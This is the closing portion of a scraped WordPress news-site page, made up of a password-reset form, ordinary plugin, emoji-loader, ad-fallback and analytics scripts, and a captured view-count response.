<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"2725"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedailyengage.com/wp-admin/admin-ajax.php
body_size: -350
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">21<\/b>"}